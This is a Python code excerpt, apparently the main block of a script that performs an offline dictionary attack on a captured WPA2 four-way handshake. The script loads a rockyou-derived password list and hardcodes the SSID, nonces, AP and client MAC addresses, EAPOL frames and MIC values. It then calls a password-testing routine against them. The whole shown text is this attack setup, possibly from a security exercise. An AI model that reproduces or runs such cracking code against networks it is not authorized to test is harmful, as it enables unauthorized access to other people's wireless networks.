 115 if __name__ == "__main__":
116
117 #Read a file of passwords containing
118 #passwords separated by a newline
119 with open('rockyou_mod.dic') as f:
120 S = []
121 for l in f:
122 S.append(l.strip())
123 #ssid name
124 ssid = "VTR-1645213"
125 #ANonce
126 aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
127 #SNonce
128 sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
129 #Authenticator MAC (AP)
130 apMac = a2b_hex("b0487a2ddc18")
131 #Station address: MAC of client
132 cliMac = a2b_hex("eede678cdf8b")
133 #The first MIC
134 mic1 = "1813acb976741b446d43369fb96dbf90"
135 #The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
136 data1 =
a2b_hex("0103007502010a0000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc00000000000000000000000000000000000000000000000000000000000000001813acb976741b446d43369fb96dbf90001630140100000fac040100000fac0
40100000fac020000")
137 #The second MIC
138 mic2 = "a349d01089960aa9f94b5857b0ea10c6"
139 #The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
140 data2 =
a2b_hex("020300970213ca001000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a3193500000000000000000000000000000000cd000000000000000000000000000000a349d01089960aa9f94b5857b0ea10c60038db0eb43c3faf2c0e8b7e8a471f9
62c307e707e4718be724459167a88fa281f4d7ce38f012943da788d0a7159c9fac6ad71483d788cecf18b")
141 #The third MIC
142 mic3 = "5cf0d63af458f13a83daa686df1f4067"
143 #The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
144 data3 = a2b_hex("0103005f02030a00000000000000000002000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005cf0d63af458f13a83daa686df1f40670000")
145 #Run an offline dictionary attack against the access point
146 TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)